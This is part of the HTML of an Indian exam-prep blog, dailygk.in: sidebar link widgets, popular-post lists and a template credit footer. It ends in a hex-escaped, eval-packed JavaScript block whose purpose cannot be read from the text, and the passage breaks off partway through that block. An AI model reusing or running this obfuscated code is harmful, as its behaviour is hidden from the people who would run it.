</style><div class="socialcounter"><ul class="social-counter"><li class="social_item-wrapper"><a href="https://www.facebook.com/dailygk.in" class="social_item social_facebook"><i class="fa fa-facebook social_icon"></i><span class="social_num">10,000+</span></a></li><li class="social_item-wrapper"><a href="https://twitter.com/Jobsportalforu" class="social_item social_twitter"><i class="fa fa-twitter social_icon"></i><span class="social_num">20,000</span></a></li><li class="social_item-wrapper"><a href="https://www.youtube.com/@AAABrightAcademyOnlineClasses" class="social_item social_youtube"><i class="fa fa-youtube social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="https://www.linkedin.com/company/government-jobs-in-india" class="social_item social_linkedin"><i class="fa fa-linkedin social_icon"></i><span class="social_num">330,000</span></a></li><li class="social_item-wrapper"><a href="https://www.instagram.com/govtjobsportal/" class="social_item social_instagram"><i class="fa fa-instagram social_icon"></i><span class="social_num">50,000</span></a></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Important Links</h2>
<div class='widget-content'>
<a href="https://www.thewisetech.in/">WiseTech Digital Marketing Company in Chandigarh</a><br /><br /><a href="https://www.youtube.com/watch?v=aiwLSm9KHUI">How to Find Squares of Any number</a><br /><br /><a href="https://www.youtube.com/watch?v=0inq4X9UOo0">Alphabet Series Reasoning Tricks</a><div><br /></div><div><a href="https://www.youtube.com/watch?v=odG_8Tto4aY">How To Calculate Ratio</a></div><br /><div><a href="https://www.youtube.com/watch?v=aiwLSm9KHUI" style="font-size: 100%;">How to Find Squares of Any number</a></div><div><br /></div><div><a href="https://www.youtube.com/watch?v=0inq4X9UOo0">Alphabet Series Reasoning Tricks</a></div><div><br /></div><div><a href="http://www.govtjobsportal.in/2016/08/how-to-calculate-simple-interest-by.html">How to Calculate Simple Interest</a> - Tricks</div><div><br /></div><div><a href="https://www.youtube.com/watch?v=nLJA2ZxiHVg">How To Calculate Percentages</a></div><div><br /></div><div><a href="https://www.youtube.com/watch?v=eaWMwsOJvx4">HCF and LCM Tricks</a></div><div><br /></div><div><a href="https://www.youtube.com/watch?v=RpKXjt7kS3M">Average Aptitude Tricks</a></div><div><br /></div><div><a href="https://www.govtjobsportal.in/2018/05/income-tax-department-recruitment-2018.html">Income Tax Recruitment</a></div><br /><a href="https://spectrumiasstudycenter.com/">IAS Coaching  in Chandigarh</a>
<br /><a href="https://flybright.org">IELTS Coaching  in Chandigarh</a></div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2024/12/daily-gk-7-dec-2024.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9MGaJJKKw4u9IJjPNCMD3fNkVVWwNKsq7AaT7gY3Wko5urnX4V2JrB2GIyCtv52qo5xl2ZakMZkd4RBaIZX8b8gYM68S1A-GCTbRXxgFEnubgaq4VnhiwE5S97OqQknBNno3V93VJuRbWYS2Haa3u7XbzkbUehcCrEMhGwWJxB72Pga_LYUyq9QMM5mq7/w72-h72-p-k-no-nu/DAILY%20GK%20image.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2024/12/daily-gk-7-dec-2024.html'> DAILY GK 7 DEC 2024 </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2026/01/revision-gk-22-28-dec-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8a5K_UwCI9XMIQ6TPdA3a2ltgeecX4xTtBlwr0fadqe57F8iNfCHlDIF603A5tQCVpIxqDUUklKZF7Cp43ms8fXT9rgFpsOoapglwMUrYctnZaM9s8G9KsP5xkrEdlblWurYiGdiEwXRprOwEPCAcwBpZ9-OgnNpy0jfFF0E5b8QWRu4TjS71NZsgjv3Y/w72-h72-p-k-no-nu/images.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2026/01/revision-gk-22-28-dec-2025.html'> REVISION GK 22-28 DEC 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2026/01/daily-gk-3-4-jan-2026.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq4pU49LZfSZrYlTZz5NcxYPfvlSqpVbhmw8l8lPX9buO1cwwV-49WadvOS4ivso2PFFfpGJwyw9DONFeMVjZhmDYGKs1_oPI-HtSsmWXaH7U5-kVhIpeUy5kSpuf7PN0pSBcxiItzQtGeLeZJtGz7D5uPP8Z4aWqvEx-THy1jV-iWi6h4wyp8sPZQiD3R/w72-h72-p-k-no-nu/DAILY%20GK%20image.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2026/01/daily-gk-3-4-jan-2026.html'> DAILY GK 3-4 JAN 2026</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2025/12/daily-gk-21-dec-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3v_ZeHlNL_WmeiHilQdwxCc8MZWvRntME522tKGFbG_Dk25S5mFgk1N_AO8gqqgCtvlHP8NTXm2o88kC_YYD7Yd4c8gl78Mafrmy-IY9zXZpamdZCjzIkUsYIqkDoN7nVmoRrTsxGgZ-ylG1tI_nKUabCCxw7riqJ0rZVEjLq9CnI_LFhqByuTKVGeV8K/w72-h72-p-k-no-nu/images%20GK.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2025/12/daily-gk-21-dec-2025.html'> DAILY GK 21 DEC 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2026/01/daily-gk-28-dec-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSi5yCbVjmnkHGEMYprQC5hrXgNJaLso1eMejNcRa2FUMlLqwAXZPXjJThYgvFzjw8SBYynKx7nMJHJTg93XsmcgPlCQfpX0YoRUCacBgdy4ByhprmEfN4fAnnq9eikdRhYKI0qxG1nT1PakwQmSxQMPZN5rB_RpVBLih7OVuVfwQ2zyA0dVvcuzEDLWpl/w72-h72-p-k-no-nu/DAILY%20GK%20image.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2026/01/daily-gk-28-dec-2025.html'> DAILY GK 28 DEC 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>LAST 6 MONTH GK</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dailygk.in/2016/07/monthly-gk-capsule-newspaper-analysis.html'>Mothly GK June</a></li>
<li><a href='http://www.dailygk.in/2016/06/monthly-gk-capsule-newspaper-analysis.html'>Mothly GK May</a></li>
<li><a href='http://www.dailygk.in/2016/05/monthly-gk-capsule-newspaper-analysis.html'>Monthly Gk April</a></li>
<li><a href='http://www.dailygk.in/2016/04/monthly-gk-capsule-newspaper-analysis.html'>Monthly GK March</a></li>
<li><a href='http://www.dailygk.in/2016/03/monthly-gk-capsule-newspaper-analysis.html'>Monthly GK February</a></li>
<li><a href='http://www.dailygk.in/2016/02/monthly-gk-capsule-newspaper-analysis.html'>Monthly GK January </a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>TUTORIALS ONLINE</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-1-for-bank-ssc.html'>Computer Tutorial-1</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-2-for-bank-ssc.html'>Computer Tutorial-2</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-3-for-bank-ssc.html'>Computer Tutorial-3</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-4-for-bank-ssc.html'>Computer Tutorial-4</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-5-for-bank-ssc.html'>Computer Tutorial-5</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-6-for-bank-ssc.html'>Computer Tutorial-6</a></li>
</ul>
<div class='clear'></div>
</div></div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>ONLINE TUTORIALS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dailygk.in/search/label/banking%20gk?&max-results=10'>Banking Awareness Tutorial -1 </a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-2-for-sbi-po-clerk.html'>Banking Awareness Tutorial-2</a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-tutorial-3-for-sbi-po.html'>Banking Awareness Tutorial-3</a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-tutorial-4-5-6-for.html'>Banking Awareness Tutorial-4,5,6</a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-tutorial-9-to-17-for.html'>Banking Awareness Tutorial- 7 TO 17</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Sora</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
</div>
</div>
</div>

<script type='text/javascript'>
//<![CDATA[

var _dSrjV9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\